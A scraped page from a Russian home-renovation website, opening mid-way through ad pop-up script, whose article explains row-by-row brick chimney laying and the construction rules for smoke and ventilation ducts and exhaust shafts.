s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"30","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"31","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"32","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"33","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"34","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"36","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"37","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"38","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-33699 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://rspufa.ru/"><img src="//rspufa.ru/wp-content/uploads/2023/08/pngwing.com11-kopiya-5.png" width="675" height="489" alt="Стильный дом"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://rspufa.ru/">Стильный дом</a></div>
                                            <p class="site-description">Все, что вам нужно знать о ремонте и дизайне интерьера</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_7708" action="//rspufa.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7708"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_7708" class="search-form__text">
    <button type="submit" id="searchsubmit_7708" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-7"><a href="https://rspufa.ru">Главная страница</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://rspufa.ru/category/the_articles">Информация</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://rspufa.ru/category/design">Дизайн</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://rspufa.ru/category/engineering_systems">Инженерные системы</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://rspufa.ru/category/repair">Ремонт</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://rspufa.ru/category/construction">Строительство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://rspufa.ru/">Главная страница</a></span></span></div>
			
<article id="post-33699" class="post-33699 post type-post status-publish format-standard has-post-thumbnail  category-engineering_systems">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Схемы обустройства систем вентиляции в многоквартирном доме</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2023-08-19">19.08.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://rspufa.ru/category/engineering_systems" itemprop="articleSection">Инженерные системы</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Elena</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html&media=https://rspufa.ru/wp-content/uploads/5/3/d/53dfe31b76cdb515544dae0c091154fa.jpeg&description=Схемы обустройства систем вентиляции в многоквартирном доме - Стильный дом"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D1%85%D0%B5%D0%BC%D1%8B+%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5%20https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D1%85%D0%B5%D0%BC%D1%8B+%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5%20https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html&text=%D0%A1%D1%85%D0%B5%D0%BC%D1%8B+%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html&text=%D0%A1%D1%85%D0%B5%D0%BC%D1%8B+%D0%BE%D0%B1%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC+%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="491" height="320" src="//rspufa.ru/wp-content/uploads/5/3/d/53dfe31b76cdb515544dae0c091154fa.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Кладка дымохода</h2>
<h3>Схема</h3>
<p>Первое, что необходимо сделать — это внимательно ознакомится со схемой дымохода и разобраться в том, как укладывается каждый из его рядов. Схему можно выбрать одну из многих — лучше ту, на которой будет все станет предельно ясно. При кладке обычной кирпичной печи, подойдет порядовка для стандартного дымохода из кирпича.</p>
<p>Одна из самых распространенных порядовок дымохода</p>
<h3>Возведение надсадной трубы</h3>
<p>При монтаже надсадной трубы, кладка самой конструкции печи заканчивается за 50—60 сантиметров до потолочного перекрытия, а затем начинается непосредственное возведение дымоходного канала. На данной схеме представлено два варианта кладки дымохода: квадратной и прямоугольной формы.</p>
<p>По схеме первого ряда возводится шейка дымохода до разделки. В каждом последующем ряду кирпичи укладываются таким образом, чтобы середина кирпича перекрывала шов между кирпичами предыдущего ряда.</p>
<p>Выложив три-четыре ряда по этой схеме первого ряда, начинается выведение распушки трубы.</p>
<p>Так внешне выглядит распушка…</p>
<p>На рисунке второго ряда хорошо видно, что кирпичи укладываются со сдвигом во внешнюю сторону на одну треть кирпича. Чтобы идеально подогнать штучный материал, придется воспользоваться разделением цельного кирпича на две или три части вдоль или поперек.</p>
<p>… а это — ее порядовка</p>
<p>При всем этом нужно помнить, что канал дымохода должен сохранять первоначальное сечение, так как смысл утолщения его стенок – это для повышения безопасности для перекрытия во время эксплуатации. Тем более, что сужение или расширение внутренней полости может негативно повлиять на тягу во время топки.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul>
<li>Третий, четвертый и пятый ряды распушки также выкладываются со сдвигом в наружную сторону, сохраняя просвет канала.</li>
<li>Шестой ряд имеет такой же размер, что и пятый ряд и выкладывается вровень с внешним и внутренним краем стены дымового канала.</li>
<li>Седьмой и восьмой ряды выкладываются по схеме первого ряда.</li>
</ul>
<p>Закончив укладку распушки, можно переходить к работе над выдрой и тут нужно очень постараться, так как каждый ряд образует очередную ступеньку и выступает в наружную сторону, на одну треть.</p>
<p>Порядовка выдры</p>
<ul>
<li>Первый ряд кладут такого же размера, как последний ряд распушки.</li>
<li>Со второго ряда начинают выкладывать первую ступеньку, и идет расширение дымохода во внешнюю сторону.</li>
<li>Далее, следуя схеме, выкладываются остальные восемь рядов.</li>
</ul>
<p>После завершения кладки выдры, выкладывается шейка трубы, которая выводится по схеме первого ряда до двух верхних рядов шапки, где кирпич также укладывают с выступом во внешнюю сторону.</p>
<h2>Конструкция вентиляционных труб и дымоходов</h2>
<p> <img width="300" height="213" decoding="async" src="/wp-content/uploads/1/a/b/1abced8f1bed2311e226c35bbf13cffb.jpeg" alt="" />конструкция дымовой трубы </p>
<p>Согласно правилам эксплуатации дымовых и вентиляционных труб, они обустраиваются внутри дома для сохранения температуры отводимого воздуха. Можно устраивать вентиляционные и дымовые каналы и снаружи, тогда они нуждаются в утеплении.</p>
<p>Кладка вентиляционных и дымовых каналов состоит из глиняного кирпича или термостойкого бетона (асбестоцемента). Толщина кирпичной кладки от 12 см, бетонной стенки вентиляционного или дымового канала – более 6 см. В СНиП указано, что вентиляционные и дымовые каналы устраиваются только вертикально, без переходов и горизонтальных участков.</p>
<h3>Устройство кармана (отверстия) для чистки дымохода</h3>
<p> <img width="300" height="285" decoding="async" src="/wp-content/uploads/2/e/d/2ed2c4381bc682f3cee92d0743b74df6.jpeg" alt="" />3 – карман для чистки дымохода </p>
<p>В основании дымохода оставляются отверстия для чистки и карман глубиной 25 см. Отверстия прикрываются дверками и облицовываются кирпичом, установленным на ребро. Кладка выполняется на раствор глины. В асбестоцементных трубах оставляют для чистки листок.</p>
<p>Карман необходим для того, чтобы при разрушении кладки осколки кирпича не перекрывали входное отверстие, падая чуть ниже. В кармане скапливается и весь мусор, попадающий в дымоход. Если не предусмотреть карман, мусор постепенно будет уменьшать сечение дымохода и ухудшать тягу.</p>
<p>Неподходящие материалы для устройства дымовых и вентиляционных каналов:</p>
<ul>
<li>шлакобетон,</li>
<li>силикатный, дырочный, щелевой кирпич,</li>
<li>крупнозернистые материалы.</li>
</ul>
<p>Хотя силикатный кирпич и хорошо противостоит высоким температурам, он разрушается углекислотой и влажными парами. Если никаких других материалов нет, СНиП требует устройства в вентиляционном и дымовом канале внутренней облицовки из красного кирпича толщиной 13 см.</p>
<p>Дымоходы могут быть:</p>
<ul>
<li>насадными (из вставленных друг в друга асбестоцементных труб),</li>
<li>цельными (из кирпича).</li>
</ul>
<p>Насадные трубы отличаются гладкими внутренними стенками, их опирают на камины или печи с мощными (не тоньше 1\2 кирпича) стенками. Если труба тяжела, на перекрытии печи устанавливается железобетонная плита и уже на нее крепится труба.</p>
<p>Асбестоцементные насадные трубы значительно легче кирпичных, их не нужно разбирать при капремонте, они быстро устанавливаются.</p>
<p>Кирпичная дымовая труба требует особого фундамента, который закладывается на глубину, превышающую <a href="/engineering_systems/glubina-zalozenia-vodoprovoda-snip-i-cto-vliaet-na-pokazatel-glubiny.html">глубину промерзания почвы</a>.</p>
<p>При возведении малоэтажных строений применяют сборные дымоходы, которые встраиваются в стену или формируют стояк. Стенки дымоходов выполняются из термостойкого бетона.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='33705,33706,33707,33708,33709,33710,33711,33712,33713,33714'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-33699 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/2/3/7/23752efb805cda66f332568874ecfeb4.jpeg' data-full='https://rspufa.ru/wp-content/uploads/2/3/7/23752efb805cda66f332568874ecfeb4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/2/3/7/23752efb805cda66f332568874ecfeb4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Устройство дымовых и вентиляционных каналов" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/2/6/6/266f9ead7c4e88b9e3e16f6fe1b23d1e.jpeg' data-full='https://rspufa.ru/wp-content/uploads/2/6/6/266f9ead7c4e88b9e3e16f6fe1b23d1e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/2/6/6/266f9ead7c4e88b9e3e16f6fe1b23d1e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляционные каналы в кирпичных стенах: правила устройства и закладка" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/1/8/6/1865acc69963b6c157753b639fe3c8ad.jpeg' data-full='https://rspufa.ru/wp-content/uploads/1/8/6/1865acc69963b6c157753b639fe3c8ad.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/1/8/6/1865acc69963b6c157753b639fe3c8ad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Изучаем вентиляционные дымовые каналы: принцип естественной тяги, конструкция, проверка системы, требования и эксплуатация в разных зданиях и сооружениях" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/7/9/f/79f1c89e1a70a16d7222e26d0406b3cc.jpeg' data-full='https://rspufa.ru/wp-content/uploads/7/9/f/79f1c89e1a70a16d7222e26d0406b3cc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/7/9/f/79f1c89e1a70a16d7222e26d0406b3cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Дымоходы и вентиляция, вытяжной вентилятор: акт обследования и проверки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/e/c/0/ec020aa80e36591bae09fff320c7be50.jpeg' data-full='https://rspufa.ru/wp-content/uploads/e/c/0/ec020aa80e36591bae09fff320c7be50.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/e/c/0/ec020aa80e36591bae09fff320c7be50.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кирпичная кладка дымовых и вентиляционных каналов" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/1/c/a/1cae8bf922a04cbe3d0fb35d4ff486f0.webp' data-full='https://rspufa.ru/wp-content/uploads/1/c/a/1cae8bf922a04cbe3d0fb35d4ff486f0.webp'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/1/c/a/1cae8bf922a04cbe3d0fb35d4ff486f0.webp" class="attachment-thumbnail size-thumbnail" alt="Кладка дымовых и вентиляционных каналов: как самому построить дом из кирпича" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/9/a/b/9abdea48415d76634340dc3cb317606a.png' data-full='https://rspufa.ru/wp-content/uploads/9/a/b/9abdea48415d76634340dc3cb317606a.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/9/a/b/9abdea48415d76634340dc3cb317606a.png" class="attachment-thumbnail size-thumbnail" alt="Проверка дымоходов и вентиляционных каналов" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/2/c/c/2ccf0866f2d84efbaa5dfe7ece7386b4.jpeg' data-full='https://rspufa.ru/wp-content/uploads/2/c/c/2ccf0866f2d84efbaa5dfe7ece7386b4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/2/c/c/2ccf0866f2d84efbaa5dfe7ece7386b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Дымовые и вентиляционные каналы и трубы: кладка, чистка, правила устройства и проверки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/7/3/e/73e00f9f3e808869debf20ad549b3b35.webp' data-full='https://rspufa.ru/wp-content/uploads/7/3/e/73e00f9f3e808869debf20ad549b3b35.webp'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/7/3/e/73e00f9f3e808869debf20ad549b3b35.webp" class="attachment-thumbnail size-thumbnail" alt="Проверка дымоходов и вентиляционных каналов - правила и сроки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/9/e/4/9e4cfd1e17fd31578271b5360c81d51f.jpeg' data-full='https://rspufa.ru/wp-content/uploads/9/e/4/9e4cfd1e17fd31578271b5360c81d51f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/9/e/4/9e4cfd1e17fd31578271b5360c81d51f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Естественное дымоудаление: требования и устройство" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>В местах прохождения дымоходом крыши необходимо оставить отверстие шириной от 13 см. Соединение дымохода с крышей прикрывается фартуком из нержавеющего металла.</p>
<p>Дымоход может иметь наклон до 30 градусов со смещением в сторону не более 100 см. Такие отрезки должны быть одного сечения, равного сечению вертикальных отрезков с гладкими стенками.</p>
<h2>Индивидуальное проектирование</h2>
<p>Подобные услуги предоставляют многие компании, которые заключают с собственником договор, выполняют техническое задание и действуют в четком соответствии с противопожарной инструкцией</p>
<p>
При выборе фирмы важно убедиться, что у нее есть соответствующая лицензия, а методика соответствует правилам и нормам. Можно попросить представить образец выполненных проектов, чтобы быть уверенным в высоком качестве услуг
</p>
<p>Специалисты отталкиваются от нормативных актов, иначе пожелания заказчика могут привести к печальным последствиям. СДУ на заключительном этапе проходит испытания</p>
<p>
Важно сделать ее максимально простой, чтобы обслуживание систем дымоудаления не вызвало затруднений у собственника
</p>
<p><img width="644" height="329" decoding="async" alt="" src="/wp-content/uploads/7/d/2/7d29a51d4a6c74f052f0916db07b4151.jpeg" /></p>
<p>На этапе проектирования не исключены проблемы. Они связаны с размещением огнестойких перегородок, которые обязательно устанавливают перед тем, как будет составлена полноценная схема вентиляции. Дальнейшее изменение расположения перегородок может привести к проблемам с разводкой раздельного воздухоотвода.</p>
<h2>Вытяжная шахта</h2>
<p>Шахты для естественного вентилирования, как и дымоходные выводы, устраиваются на кровельных перекрытиях зданий. Они обеспечены индивидуальными каналами или соединяются с вентпроходами.</p>
